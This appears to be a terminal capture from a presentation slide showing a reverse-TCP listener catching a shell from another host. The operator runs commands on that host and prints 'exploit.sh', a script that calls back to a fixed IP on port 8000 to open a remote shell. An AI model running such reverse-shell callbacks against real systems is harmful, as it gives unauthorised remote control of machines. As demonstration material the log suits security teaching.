 [~/3/b/A/AttackTools ❯❯❯ python reverseTCP.py '' 8000
[+] Connection from 10.112.29.230
#> ls
connect
connect.py
exploit.sh
#> pwd
/home/ubuntu/Autotools/Attack
#> mkdir asdf

#> ls
asdf
connect
connect.py
exploit.sh
#> rm -rf asdf

#> ls
connect
connect.py
exploit.sh
#> cat exploit.sh
#!/bin/bash
if [ $1 == "debug" ]
then
        echo debug
fi

if test -n $(which python)
then
        python connect.py 10.28.135.181 8000
else
        ./connect 10.28.181.135 8000
fi
#>